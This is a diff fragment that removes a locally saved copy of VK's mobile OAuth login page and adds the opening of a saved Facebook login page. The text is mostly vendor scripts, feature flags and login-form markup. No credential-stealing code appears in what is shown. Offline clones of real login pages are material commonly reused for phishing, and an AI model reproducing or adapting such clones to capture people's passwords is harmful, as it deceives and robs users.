"print_stickers_updated":1,"mini_apps_web_call_api_form_data":1,"web_new_photo_editor":1,"web_new_photo_editor_crop":1,"web_photo_editor_hide_entrypoint":1,"web_stats_try_send":1,"expand_web_vitals_grade":1,"profile_questions_enabled":1,"update_private_snippets_by_queue":1,"stickers_catalog_reload_after_buy":1,"web_stats_send_on_events_limit":1,"batchify_web_stats":1,"sentry_js_sanitize_frames":1,"sentry_js_server_errors_integration":1,"sentry_js_handled_errors_integration":1,"sentry_js_known_issues_mvk_integration":1,"sentry_js_known_issues_web_integration":1,"sentry_js_web_timeouts_forwarding":1,"sentry_js_web_verbose":1,"stickers_web_new_ui":1,"ads_new_reports_web_tgb":1,"ads_autopromotion_web_geo":1,"recognize_mock_turn_off":1,"photo_recognition_web":1,"aliexpress_app_links_with_partner_links":1,"ads_new_reports_web_histories":1,"ads_new_reports_mvk_histories":1,"audio_unauth_preview":1,"audio_unauth_preview_box":1,"ads_easy_promote_goods_new_create_api":1,"unauthorized_media_layer_box":1,"messenger_web_themes_easter_egg":1,"mail_history_unread_counter_observer":1,"messenger_empty_pinned_support":1,"force_act_in_get_params":1,"market_suggest_search_queries":1,"mini_apps_action_menu_mvk":1,"mail_longpoll_unread_counter":1,"faq_clean_up_extra_spaces":1,"mail_fastchat_reforged":1,"inline_attaches_icons":1,"mvk_quick_search_canceled_requests":1,"mail_new_conversation_stickers_hint":1,"apps_vk_pay_id_new_for_market_payments":1,"test_folder_masks":1,"simplified_start_conversation":1,"microlandings_marketing_blocks":1,"js_errors_no_write_uncaught_errors":1,"fav_dialog_with_yourself":1,"mvk_watch_css_selectors":1,"mail_business_notify":1,"im_archive_web":1,"im_message_editable_sync":1,"mail_dialog_list_menu":1,"mail_new_ui_banner":1,"messages_new_empty_dialog_screen":1,"me_fc_voice_asr":1,"me_new_ads_module_detect":1,"me_message_selecting":1,"im_clocks_fix":1,"similar_groups_after_unsubscribe":1,"market_albums_autopromotion_modal":1,"market_related_items":1,"empty_tab_history_check":1,"mvk_redirect_to_app_without_target_url":1,"mvk_vkui_search":1,"one_item_post_promotion_entrypoints":1,"ecomm_web_classifieds_profile":1,"classifieds_market_catalog_web":1,"waf_ajax_request_enabled":1,"cookie_lite_js_save_stat":1,"longread_tts_web_player":1,"classifieds_vko_subscription":1,"vko_product_removed_product_actions":1,"mvk_waf_ajax_request_enabled":1,"groups_settings_tooltip":1,"classified_item_card_similar_products":1,"nospam_new_histogram":1,"messenger_make_away_link_useful":1,"search_mvk_menu_link":1,"article_autoplay_tooltip":1,"article_multilists":1},"ex":[],"acl":[],"audioAdsConfig":{"_":"_"}};
-            window.isMVK = true;
-            window.isNewMail = true;
-            window.isNewLongpoll = true;
-            window.audioSubscribe = false;
-            window.isArticleWebView = false;
-
-            var vkElem = document.querySelector('.vk');
-            var vkClass = vkElem.getAttribute('class');
-
-            function cssPropertySupported(pNames) {
-              var element = document.createElement('a');
-              var index = pNames.length;
-              try {
-                while (index--) {
-                  var name = pNames[index];
-
-                  element.style.display = name;
-                  if (element.style.display === name) {
-                    return true;
-                  }
-                }
-              } catch (pError) {}
-
-              return false;
-            }
-            var supports = {
-              js: true,
-              flex: cssPropertySupported('flex -webkit-flex -ms-flexbox -moz-box -webkit-box'.split(' ')),
-            };
-
-            supports.js && (vkClass = vkClass.replace('vk_js_no', 'vk_js_yes'));
-            supports.flex && (vkClass = vkClass.replace('vk_flex_no', 'vk_flex_yes'));
-            vkElem.setAttribute('class', vkClass);
-          })();
-        </script>
-
-        
-        <script type="text/javascript">
-<!--
-;/*top_script*/(function(){"use strict";var e=function e(){return Boolean(window.matchMedia)},t=function e(){return document.documentElement.classList.contains("vk_flex_yes")},n=function e(){return Boolean(document.createElementNS)&&Boolean(document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect)},o=function e(){return"MutationObserver"in window},i=function e(){return!window.nomodules};function r(e){a(e),e.hash_redirect&&c(e),e.al_ver&&(window.al={ver:e.al_ver}),document.addEventListener("DOMContentLoaded",(function(){e.help_hints&&window.helpHints&&window.helpHints.initHelpHints&&window.helpHints.initHelpHints(e.help_hints),e.detect_broken_static&&s()}))}function a(r){var a=r.iospwa_cookie,c=r.device_cookie,s=r.cookie_secure,u=r.cookie_samesite,d=r.cookie_path,l=r.cookie_domain,p=r.need_reload,m=new Date((new Date).getTime()+7776e6).toUTCString();!0===navigator.standalone&&-1===document.cookie.indexOf(a+"=1")&&(document.cookie=a+"=1; expires="+m+";"+s+u+" path="+d+"; domain="+l);var w=document,f=window,h="undefined",v="!",y="-",g=f.screen,_=g.width||0,M=g.height||0,k=f.devicePixelRatio||1,T=new RegExp("(^|;\\s+)"+c+"=([^;]+)"),H=(w.cookie.match(T)||[])[2]||"",b=H.split("/"),R=H&&_==b[0]&&M==b[1]&&k==b[2]&&9===b[3].length,B=!!R&&b[3][8],L="-"===B&&S()!==B;if(!R||L){var x=[_,M,k,X()].join("/");w.cookie=c+"=; expires="+new Date(0).toUTCString()+";"+s+u+" path="+d,w.cookie=c+"="+x+"; expires="+m+";"+s+u+" path="+d+"; domain="+l,""!==w.cookie&&p&&location.reload()}function S(){var i;return t()&&e()&&n()&&o()?"!":"-"}function X(){var e=(function(){var e;try{e=new XMLHttpRequest}catch(t){try{e=new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{e=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}}return e?"!":"-"})(),t=((n=w.createElement("div")).innerHTML='<input type="file" />',"file"!==(n=n.getElementsByTagName("input")[0]).type||n.disabled?"-":"!"),n,o="ontouchstart"in f?"!":"-",r="-",a,c,s,u,d;try{(typeof navigator.geolocation!==h||typeof f.google!==h&&typeof google.gears!==h||typeof device!==h&&typeof device.getServiceObject!==h||typeof Mojo!==h&&"Mojo.Service.Request"!=typeof Mojo.Service.Request)&&(r="!")}catch(e){}return[e,t,o,r,(function(e){try{var t=f.Audio?new Audio:w.createElement("audio");if(t.canPlayType&&t.canPlayType(e)&&"no"!==t.canPlayType(e))return"!"}catch(e){}return"-"})("audio/mpeg"),(function(e){try{for(var t=w.createElement("div"),n=["","webkit","Moz","ms","O"],o=0,i=n.length;o<i;o++){var r=n[o],a=r?r+e:e.toLowerCase();if(typeof t.style[a]!==h)return"!"}return"-"}catch(e){return"-"}})("Transform"),(f.XMLHttpRequest||f.XDomainRequest)&&(f.FormData||f.FileReader&&(f.XMLHttpRequest&&XMLHttpRequest.sendAsBinary||f.ArrayBuffer&&f.Uint8Array&&(f.MozBlobBuilder||f.WebKitBlobBuilder||f.BlobBuilder)))?"!":"-",i()?"!":"-",S()].join("")}}function c(e){var t=e.cookie_secure,n=e.cookie_samesite,o=location,i=o.hash||"",r=i.substr(2);if("#/"===i.substr(0,2)){var a=window.locDomain,c=new Date;c.setTime(c.getTime()+864e5);var s="; expires="+c.toGMTString();document.cookie=["remixtmp_hash_nav","=",escape(o.href),s,"; path=/",""+t,""+n,a?"; domain=."+a:""].join(""),r.match(/^\/*(away|login)(\.php)?([^a-z0-9\.]|$)/)&&(r=""),o.replace(o.protocol+"//"+o.host+"/"+r)}}function s(){try{window.onDOMReady((function(){})),window.extend({},{})}catch(t){var e=new XMLHttpRequest;e.open("POST","/?act=broken_static_log&err="+encodeURIComponent(t.message),!0),e.send()}}return r})()({"hash_redirect":false,"device_cookie":"remixmdevice","iospwa_cookie":"remixmiospwa","cookie_path":"\/","cookie_domain":".vk.com","cookie_samesite":"","cookie_secure":" Secure;","need_reload":true,"help_hints":{"mvk:video_filters":{"id":"mvk:video_filters","active":false,"hash":null},"narratives:add_tooltip":{"id":"narratives:add_tooltip","active":false,"hash":null},"mvk:stories_archive:privacy_hint":{"id":"mvk:stories_archive:privacy_hint","active":false,"hash":null},"mvk:stories_archive:actions_hint":{"id":"mvk:stories_archive:actions_hint","active":false,"hash":null},"friends:best_friends_posting":{"id":"friends:best_friends_posting","active":false,"hash":null},"mini_apps:button_mvk_profile":{"id":"mini_apps:button_mvk_profile","active":false,"hash":null},"mini_apps:button_mvk_app_menu":{"id":"mini_apps:button_mvk_app_menu","active":false,"hash":null},"questions:profile_hint":{"id":"questions:profile_hint","active":false,"hash":null},"mini_apps:open_catalog_with_badges":{"id":"mini_apps:open_catalog_with_badges","active":false,"hash":null},"mini_apps:catalog_section_with_badges":{"id":"mini_apps:catalog_section_with_badges","active":false,"hash":null},"superapp:recommend_action_in_menu":{"id":"superapp:recommend_action_in_menu","active":false,"hash":null},"superapp:show_recommend_action":{"id":"superapp:show_recommend_action","active":false,"hash":null},"mvk:move_recommendation_hint":{"id":"mvk:move_recommendation_hint","active":false,"hash":null},"mini_apps:counter_toggle_in_action_menu":{"id":"mini_apps:counter_toggle_in_action_menu","active":false,"hash":null},"mini_apps:counter_toggle_in_action_menu_intro":{"id":"mini_apps:counter_toggle_in_action_menu_intro","active":false,"hash":null}},"detect_broken_static":true,"al_ver":""});
-//-->
-</script>
-        
-        <link rel="stylesheet" href="./index_files/variables.02ab01a371470db8d7ff.css">
-<link rel="stylesheet" href="./index_files/oauth_base.28eb093887055c9bcc3a.css">
-<link rel="stylesheet" href="./index_files/legacy.766a9732cbda281e99a7.css">
-<link rel="stylesheet" href="./index_files/common.047a3b8f11655a91b3f9.css">
-<link rel="preload" as="style" href="https://st7-13.vk.com/css/mobile/vkui.6e46fd3faf36973dbe50.css">
-<link rel="preload" as="style" href="https://st7-13.vk.com/css/mobile/qsearch.eeea9342603576c2e7a1.css">
-<link rel="preload" as="style" href="https://st7-13.vk.com/css/mobile/audio_player_bottom.02919be903afe9004c20.css">
-<link rel="preload" as="style" href="https://st7-13.vk.com/css/mobile/audio_player_mini.9fab9c45f73cd12e2c8b.css">
-<link rel="stylesheet" href="./index_files/unauthorized.1451842f7ffdda88710f.css">
-<!--defer:["https:\/\/st7-13.vk.com\/css\/mobile\/vkui.6e46fd3faf36973dbe50.css","https:\/\/st7-13.vk.com\/css\/mobile\/qsearch.eeea9342603576c2e7a1.css","https:\/\/st7-13.vk.com\/css\/mobile\/audio_player_bottom.02919be903afe9004c20.css","https:\/\/st7-13.vk.com\/css\/mobile\/audio_player_mini.9fab9c45f73cd12e2c8b.css"]-->
-<script src="./index_files/runtime.bf02310689d46369a7d7.js"></script>
-<script src="./index_files/vendor_polyfills.4ab190e5c3efeb00e7d7.js"></script>
-<script src="./index_files/polyfills.c6ca6d4aa9b1676cdb42.js"></script>
-<script src="./index_files/icons.a51a9ed8f4f63e54d366.js"></script>
-<script src="./index_files/vendor_icons.60a18e855671d8445481.js"></script>
-<script src="./index_files/vendor.8c8e791d20ad2708a503.js"></script>
-<script src="./index_files/vendor_vkui.409e21d50c5a28ef0d2d.js"></script>
-<script src="./index_files/vendor_effector.0c54dfe7f8cef7f64cb3.js"></script>
-<script src="./index_files/vendor_react.0256e5eee787a675ba64.js"></script>
-<script src="./index_files/nav.8710d92227fbaf4ace83.js"></script>
-<script src="./index_files/vendor_vkjs.5fd79732062f952c9b53.js"></script>
-<script src="./index_files/vendor_qr.a30273097b3c74641364.js"></script>
-<script src="./index_files/b-56a894446599f6f94ed5f8663b6e37b9.15ba35de50f06e80b29a.js"></script>
-<script src="./index_files/b-ce5944c2e487febbf07245f66e60dc26.366324000737b8667b8d.js"></script>
-<script src="./index_files/b-152b11b23f0c2a0dfca81506c7b89efb.51458bf794bcd8744291.js"></script>
-<script src="./index_files/common.e460b23c69500e4f3c99.js"></script><style></style>
-<script src="./index_files/vendor_raven.492cb28ea61f5fa1a824.js"></script>
-<script src="./index_files/js_errors_logger.ef8bfb68f8640b4073f4.js"></script>
-<script src="./index_files/vendor_sentry.41537c0f2bf13a593ad0.js"></script>
-<script src="./index_files/sentry.67e0c2b5c161c8e2f39c.js"></script>
-<script src="./index_files/unauthorized.d8670f6ef905782c3e29.js"></script>
-<link rel="stylesheet" href="./index_files/vendor_vkui.5bf809a0116b0cc43c77.css">
-<link rel="stylesheet" href="./index_files/common.f5bef778c30735e59055.css">
-<link rel="preload" as="script" href="https://st7-13.vk.com/dist/mobile/vendor~search.e99a4e792eac1a599917.js">
-<link rel="preload" as="script" href="https://st7-13.vk.com/dist/mobile/qsearch.4a6572c74dd6d048bd1f.js">
-<link rel="preload" as="script" href="./index_files/audio_player_bottom.51cc1d4f9e69e81220c0.js">
-<link rel="preload" as="script" href="./index_files/audio_player_mini.28dfd632e307717182e1.js">
-<link rel="preload" as="script" href="./index_files/audio.fe9fe76d9cc1db3a714a.js">
-<!--defer:["https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~search.e99a4e792eac1a599917.js","https:\/\/st7-13.vk.com\/dist\/mobile\/qsearch.4a6572c74dd6d048bd1f.js","https:\/\/st7-13.vk.com\/dist\/mobile\/audio_player_bottom.51cc1d4f9e69e81220c0.js","https:\/\/st7-13.vk.com\/dist\/mobile\/audio_player_mini.28dfd632e307717182e1.js","https:\/\/st7-13.vk.com\/dist\/mobile\/audio.fe9fe76d9cc1db3a714a.js"]-->
-        
-        
-      <script src="./index_files/audio.fe9fe76d9cc1db3a714a.js"></script><script src="./index_files/audio_player_bottom.51cc1d4f9e69e81220c0.js"></script><script src="./index_files/audio_player_mini.28dfd632e307717182e1.js"></script></head>
-
-      <body class="vk__page _touch vk_ios_no _hfixed vk_stickers_hints_support_no opera_mini_no vk_safari_no vk__page_oauth vk_tabbar_top vk_al_no" onresize="onBodyResize(true);" scheme="vkcom_dark"><div id="utils"></div>
-        
-        
-            <div class="layout">
-      
-          <div class="layout__header mhead" id="vk_head"></div>
-      <div class="layout__body  _js _copts" id="vk_wrap">
-        <div class="layout__leftMenu" id="l">
-          
-        </div>
-        <div class="layout__basis" id="m" role="main">
-              <div class="basis">
-      <div class="basis__header mhead basis__header_noBottomMenu basis__header_noshadow basis__header_noshadowAnim basis__header_unauthorized_actions basis__header_nohide" id="mhead"><div class="hb_wrap mhb_logo">
-  <div class=" lmh_logo_wrap">
-    &nbsp;<div class="mhi_logo hb_btn"><div aria-hidden="true" class="svgIcon svgIcon-vk_logo_24"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="24" height="24" rx="5.76" fill="#07F"></rect><path d="M12.82 17.5c-5.42 0-8.7-3.76-8.83-10h2.74c.09 4.59 2.17 6.53 3.77 6.93V7.5h2.63v3.96c1.54-.17 3.16-1.97 3.7-3.96h2.59A7.62 7.62 0 0 1 16 12.49a7.9 7.9 0 0 1 4.01 5.01h-2.84c-.6-1.9-2.07-3.37-4.05-3.57v3.57h-.31Z" fill="#fff"></path></svg></div></div><div class="mhi_logo_text"><div aria-hidden="true" class="svgIcon svgIcon-vk_logo_composite_text_24"><svg fill="none" height="24" viewBox="0 0 112 24" width="112" xmlns="http://www.w3.org/2000/svg"><clippath id="id-vk_logo_composite_text_24__a"><path d="M0 0h112v24H0z"></path></clippath><g clip-path="url(#id-vk_logo_composite_text_24__a)"><path clip-rule="evenodd" d="M43 12.5c0 3.34-2.43 5.5-5.88 5.5-3.45 0-5.88-2.16-5.88-5.5S33.67 7 37.12 7C40.57 7 43 9.16 43 12.5zm-9.22 0c0 2.07 1.35 3.5 3.34 3.5s3.34-1.43 3.34-3.5-1.35-3.45-3.34-3.45-3.34 1.38-3.34 3.45zm-17.03-.21c.95-.44 1.56-1.18 1.56-2.33 0-1.73-1.58-2.96-3.87-2.96H9.17v11h5.5c2.37 0 4.02-1.29 4.02-3.05 0-1.33-.87-2.32-1.94-2.66zM11.6 9.01h2.83c.85 0 1.44.5 1.44 1.2s-.6 1.2-1.44 1.2h-2.83zM14.67 16h-3.06V13.3h3.06c.96 0 1.59.55 1.59 1.36s-.63 1.33-1.59 1.33zM27.84 18h3.19l-5.06-5.71L30.61 7h-2.9l-3.68 4.27h-.6V7H21v11h2.44v-4.38h.59zM52.47 7v4.34h-4.93V7H45.1v11h2.43v-4.44h4.93V18h2.43V7zM62.9 18h-2.44V9.22h-3.8V7H66.7v2.22h-3.8zm9.7-11c-2.14 0-4.02.89-4.57 2.8l2.24.37a2.38 2.38 0 0 1 2.2-1.25c1.33 0 2.12.9 2.22 2.33h-2.37c-3.23 0-4.84 1.42-4.84 3.45 0 2.05 1.59 3.3 3.83 3.3 1.8 0 3-.82 3.53-1.73l.5 1.73h1.8v-6.18c0-3.19-1.73-4.82-4.54-4.82zm-.72 9.16c-1.18 0-1.95-.61-1.95-1.57 0-.84.62-1.43 2.48-1.43h2.3c0 1.8-1.14 3-2.83 3zM89.73 18h-3.2l-3.8-4.38h-.6V18H79.7V7h2.44v4.27h.59L86.4 7h2.9l-4.63 5.29zM94 18h2.44V9.22h3.8V7H90.2v2.22H94zm12.3-11c3.33 0 5.7 2.2 5.7 5.37 0 .3-.02.55-.04.79h-8.84c.23 1.69 1.46 2.83 3.32 2.83 1.29 0 2.3-.55 2.83-1.33l2.29.38c-.83 2.1-2.98 2.96-5.27 2.96-3.34 0-5.71-2.18-5.71-5.5s2.37-5.5 5.71-5.5zm3.06 4.25A3.06 3.06 0 0 0 106.29 9a3 3 0 0 0-3.02 2.25z" fill="currentColor" fill-rule="evenodd"></path></g></svg></div></div>
-  </div>
-  <h1 class="hb_btn mh_header">&nbsp;</h1>
-</div>
-
-
-</div>
-      <div class="basis__menu"><div class="AudioPlayerBottomContainer"></div><div class="VideoFilterBadgeFiller"></div></div>
-      
-      <div class="basis__content mcont " id="mcont" data-canonical=""><div class="pcont fit_box bl_cont">
-  <div class="PageBlock">
-  <div class="owner_panel oauth_mobile_header">
-    
-    <div class="">
-      
-      <div class="op_info">Для продолжения вам необходимо войти <b>ВКонтакте</b>.</div>
-    </div>
-  </div>
-  <div class="form_item fi_fat">
-    
-    <form method="post" action="https://login.vk.com/?act=login&amp;soft=1&amp;utf8=1">
-      <input type="hidden" name="_origin" value="https://oauth.vk.com">
-      <input type="hidden" name="ip_h" value="0e006b24e5dd65f7a0">
-      <input type="hidden" name="lg_domain_h" value="516fdd64b5b813be13">
-      <input type="hidden" name="to" value="[base64]">
-      <dl class="fi_row">
-        <dt class="fi_label">Телефон или email:</dt>
-        <dd>
-          <div class="iwrap"><input type="text" class="textfield" id="lgn" name="email" value=""></div>
-        </dd>
-      </dl>
-      <dl class="fi_row">
-        <dt class="fi_label">Пароль:</dt>
-        <dd>
-          <div class="iwrap"><input type="password" class="textfield" id="psw" name="pass"></div>
-        </dd>
-      </dl>
-      
-      <div class="fi_row">
-        <div class="fi_subrow">
-          <input class="button" type="submit" id="btn" value="Войти"><div class="near_btn"><a href="https://api.standoffcase.top/auth/vk?error=access_denied&amp;error_reason=user_denied&amp;error_description=User+denied+your+request">Отмена</a></div>
-        </div>
-      </div>
-      <div class="fi_row_new">
-  <div class="fi_header fi_header_light">Ещё не зарегистрированы?</div>
-</div>
-<div class="fi_row">
-  <a class="button wide_button gray_button" href="https://m.vk.com/join?api_hash=2fedf3b4e68f0a6108" rel="noopener">Зарегистрироваться</a>
-</div>
-    </form>
-  </div>
-  </div>
-</div></div>
-          <div class="basis__footer mfoot" id="mfoot"><div class="pfoot">
-  <ul class="footer_menu">
-    
-    <li class="fm_row"><a class="fm_item" href="https://m.vk.com/settings?act=change_regional&amp;from=oauth&amp;to=YXV0aG9yaXplP2NsaWVudF9pZD02OTUwMTM0JnJlZGlyZWN0X3VyaT1odHRwcyUzQSUyRiUyRmFwaS5zdGFuZG9mZmNhc2UudG9wJTJGYXV0aCUyRnZrJnJlc3BvbnNlX3R5cGU9Y29kZSZzY29wZT0wJnY9JnN0YXRlPSZkaXNwbGF5PXBhZ2U-&amp;hash=152e1d55327cd76ae4&amp;lang_id=1">Українська</a></li><li class="fm_row"><a class="fm_item" href="https://m.vk.com/settings?act=change_regional&amp;from=oauth&amp;to=YXV0aG9yaXplP2NsaWVudF9pZD02OTUwMTM0JnJlZGlyZWN0X3VyaT1odHRwcyUzQSUyRiUyRmFwaS5zdGFuZG9mZmNhc2UudG9wJTJGYXV0aCUyRnZrJnJlc3BvbnNlX3R5cGU9Y29kZSZzY29wZT0wJnY9JnN0YXRlPSZkaXNwbGF5PXBhZ2U-&amp;hash=152e1d55327cd76ae4&amp;lang_id=3">English</a></li>
-    <li class="fm_row"><a class="fm_item" href="https://m.vk.com/settings?act=select_lang&amp;from=oauth&amp;to=YXV0aG9yaXplP2NsaWVudF9pZD02OTUwMTM0JnJlZGlyZWN0X3VyaT1odHRwcyUzQSUyRiUyRmFwaS5zdGFuZG9mZmNhc2UudG9wJTJGYXV0aCUyRnZrJnJlc3BvbnNlX3R5cGU9Y29kZSZzY29wZT0wJnY9JnN0YXRlPSZkaXNwbGF5PXBhZ2U-">all languages »</a></li>
-  </ul>
-  
-</div></div>
-      <script id="page_script" type="text/javascript">
-<!--
-var toggleEmailPrivacy = function() {
-  var pcont = geByClass1('pcont', 'm'),
-      deny = !hasClass('oauth_access_email_denied', pcont),
-      allow_btn = document.querySelector('#allow_btn');
-  toggleClass('oauth_access_email_denied', pcont, deny);
-  val('email_denied', deny ? 1 : 0);
-  if (allow_btn) {
-    var href = attr(allow_btn, 'href') || attr(allow_btn, 'data-href');
-    attr(allow_btn, 'data-href', false);
-    href = href.replace('&email_denied=1', '');
-    if (deny) href += '&email_denied=1';
-    attr(allow_btn, 'href', href);
-  }
-  return false;
-}
-
-var togglePhonePrivacy = function() {
-  var pcont = geByClass1('pcont', 'm'),
-      deny = !hasClass('oauth_access_phone_denied', pcont),
-      allow_btn = document.querySelector('#allow_btn');
-  toggleClass('oauth_access_phone_denied', pcont, deny);
-  val('phone_denied', deny ? 1 : 0);
-  if (allow_btn) {
-    var href = attr(allow_btn, 'href') || attr(allow_btn, 'data-href');
-    attr(allow_btn, 'data-href', false);
-    href = href.replace('&phone_denied=1', '');
-    if (deny) href += '&phone_denied=1';
-    attr(allow_btn, 'href', href);
-  }
-  return false;
-};extend(window.cur, {"module":"i-oauth"});window.setIsomorphicState && window.setIsomorphicState(extend(window.isomorphicState || {}, []));vk.started=vkNow();window.setIsomorphicState && window.setIsomorphicState(extend(window.isomorphicState || {}, []));!window.__jsInited&&(function(){window.emitServerEvent([["AudioPlayerBottom\/init",[],["audio.js","audio_player_bottom.js"],false,true],["AudioPlayerMini\/init",[],["audio.js","audio_player_mini.js"],false,true]]);window.__jsInited=true;})();window.setIsomorphicState && window.setIsomorphicState(extend(window.isomorphicState || {}, []));
-//-->
-</script>
-      
-    </div>
-        </div>
-      </div>
-    </div>
-        
-        <noscript><img style='display: none' src='/?act=no_js&hash=2314a2319bf5f8edaa' /></noscript>
-        <script type="text/javascript">
-<!--
-parent&&parent!=window&&(document.getElementsByTagName('body')[0].innerHTML='');try{sessionStorage.set('is_mvk_tab', 1)}catch(e){};;(function (d, w) {
-var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
-ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
-var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
-if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
-})(document, window);
-//-->
-</script>
-
+<!-- saved from url=(0025)https://www.facebook.com/ -->
+<html lang="ru" id="facebook" class="" m_init="2270459202207140952"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><script nonce="">function envFlush(a){function b(b){for(var c in a)b[c]=a[c]}window.requireLazy?window.requireLazy(["Env"],b):(window.Env=window.Env||{},b(window.Env))}envFlush({"ajaxpipe_token":"AXhc7eimbL2-fgaKvho","gk_instrument_object_url":true,"gk_log_promise_done":true,"stack_trace_limit":30,"timesliceBufferSize":5000,"show_invariant_decoder":false,"compat_iframe_token":"AQ7gtUpGi2wxl9AVb_I","isCQuick":false});</script><script nonce="">(function(a){function b(b){if(!window.openDatabase)return;b.I_AM_INCOGNITO_AND_I_REALLY_NEED_WEBSQL=function(a,b,c,d){return window.openDatabase(a,b,c,d)};window.openDatabase=function(){throw new Error()}}b(a)})(this);</script><style nonce=""></style><script nonce="">__DEV__=0;CavalryLogger=false;</script><noscript><meta http-equiv="refresh" content="0; URL=/?_fb_noscript=1" /></noscript><link rel="manifest" id="MANIFEST_LINK" href="https://www.facebook.com/data/manifest/" crossorigin="use-credentials"><title id="pageTitle">Facebook — Выполните вход или зарегистрируйтесь</title><meta property="og:site_name" content="Facebook"><meta property="og:url" content="https://www.facebook.com/"><meta property="og:image" content="https://www.facebook.com/images/fb_icon_325x325.png"><meta property="og:locale" content="ru_RU"><link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.facebook.com/"><link rel="alternate" media="handheld" href="https://m.facebook.com/"><meta name="description" content="Войдите на Facebook, чтобы общаться с друзьями, родственниками и знакомыми."><link rel="canonical" href="https://www.facebook.com/"><link rel="shortcut icon" href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico"><link type="text/css" rel="stylesheet" href="./index_files/ahHlrk9HMHV.css" data-bootloader-hash="cq9toiK" crossorigin="anonymous">
+<link type="text/css" rel="stylesheet" href="./index_files/fARQz3e8huT.css" data-bootloader-hash="Pud6B2Z" crossorigin="anonymous">
+<link type="text/css" rel="stylesheet" href="./index_files/c6s2T6ddsvt.css" data-bootloader-hash="0nSe0dZ" crossorigin="anonymous">
+<link type="text/css" rel="stylesheet" href="./index_files/7JaG8yRCUqE.css" data-bootloader-hash="OZZDmKn" crossorigin="anonymous">
+<link type="text/css" rel="stylesheet" href="./index_files/JgyEeZA6YIr.css" data-bootloader-hash="rs+j/Ae" crossorigin="anonymous">
+<link type="text/css" rel="stylesheet" href="./index_files/nG7XmC3cZWM.css" data-bootloader-hash="Yo2UzOh" crossorigin="anonymous">
+<script src="./index_files/wNWWb71hic0.js" data-bootloader-hash="sHnX78J" crossorigin="anonymous" nonce=""></script>
+<script nonce="">requireLazy(["HasteSupportData"],function(m){m.handle({"clpData":{"1814852":{"r":1},"1838142":{"r":1,"s":1},"1949898":{"r":1},"1848815":{"r":10000,"s":1},"1744178":{"r":1,"s":1}},"gkxData":{"5241":{"result":true,"hash":"AT7o1bCQPGpf3ShEqmg"},"5919":{"result":false,"hash":"AT6PGptIPUYH051BT98"},"676837":{"result":false,"hash":"AT4N8wBZA8ctCdHwqyY"},"708253":{"result":false,"hash":"AT5n4hBL3YTMnQWtnH0"},"996940":{"result":false,"hash":"AT7opYuEGy3sjG1am28"},"1224637":{"result":false,"hash":"AT7JRluWxuwDm3Xz4Ps"},"1263340":{"result":false,"hash":"AT5bwizWgDaFQudmdNc"},"676920":{"result":true,"hash":"AT497IX4gOFG8gZePl4"},"1073500":{"result":false,"hash":"AT7aJmfnqWyioxOOFr8"},"1167394":{"result":false,"hash":"AT7BpN-tlUPwbIIFhfo"},"1857581":{"result":false,"hash":"AT5yTxGMp6le0PAtm68"},"2772":{"result":false,"hash":"AT5Eu244WIce7iwqNF0"},"3752":{"result":false,"hash":"AT6eS5UTkkMp_xbPluw"},"3831":{"result":false,"hash":"AT4W23lQ0XxAZniMAI0"},"4075":{"result":false,"hash":"AT4_ZQi0sTjSt-Rx904"},"676838":{"result":false,"hash":"AT6nN1ehT9yq-2q6B_g"},"1217157":{"result":false,"hash":"AT6B7YmllOsArnK6tvU"},"1554827":{"result":false,"hash":"AT7zueGLhGo0cT5x3UI"},"1738486":{"result":false,"hash":"AT4cX37oQco6DwhUkpk"}},"qplData":{"7758":{"r":1}}})});requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){(new ServerJS()).handle({"define":[["URLFragmentPreludeConfig",[],{"hashtagRedirect":true,"fragBlacklist":["nonce","access_token","oauth_token","xs","checkpoint_data","code"]},137],["CometPersistQueryParams",[],{"relative":{},"domain":{}},6231],["CookieDomain",[],{"domain":"facebook.com"},6421],["BootloaderConfig",[],{"deferBootloads":false,"jsRetries":[200,500],"jsRetryAbortNum":2,"jsRetryAbortTime":5,"silentDups":false,"hypStep4":false,"phdOn":false,"btCutoffIndex":2919},329],["CSSLoaderConfig",[],{"timeout":5000,"modulePrefix":"BLCSS:","loadEventSupported":true},619],["CookieCoreConfig",[],{"c_user":{"s":"None"},"cppo":{"t":86400,"s":"None"},"dpr":{"t":604800,"s":"None"},"fbl_ci":{"t":31536000,"s":"None"},"fbl_cs":{"t":31536000,"s":"None"},"fbl_st":{"t":31536000,"s":"Strict"},"i_user":{"s":"None"},"locale":{"t":604800,"s":"None"},"m_ls":{"t":158284800,"s":"None"},"m_pixel_ratio":{"t":604800,"s":"None"},"noscript":{"s":"None"},"presence":{"t":2592000,"s":"None"},"sfau":{"s":"None"},"usida":{"s":"None"},"vpd":{"t":5184000,"s":"Lax"},"wd":{"t":604800,"s":"Lax"},"x-referer":{"s":"None"},"x-src":{"t":1,"s":"None"}},2104],["CurrentCommunityInitialData",[],{},490],["CurrentEnvironment",[],{"facebookdotcom":true,"messengerdotcom":false,"workplacedotcom":false,"instagramdotcom":false},827],["CurrentUserInitialData",[],{"ACCOUNT_ID":"0","USER_ID":"0","NAME":"","SHORT_NAME":null,"IS_BUSINESS_PERSON_ACCOUNT":false,"HAS_SECONDARY_BUSINESS_PERSON":false,"IS_FACEBOOK_WORK_ACCOUNT":false,"IS_MESSENGER_ONLY_USER":false,"IS_DEACTIVATED_ALLOWED_ON_MESSENGER":false,"IS_MESSENGER_CALL_GUEST_USER":false,"IS_WORK_MESSENGER_CALL_GUEST_USER":false,"IS_WORKROOMS_USER":false,"APP_ID":"256281040558","IS_BUSINESS_DOMAIN":false},270],["DTSGInitialData",[],{},258],["ISB",[],{},330],["LSD",[],{"token":"AVqVs9QGwwE"},323],["ServerNonce",[],{"ServerNonce":"OeZH0SceZGAIIAEdH09hqZ"},141],["SiteData",[],{"s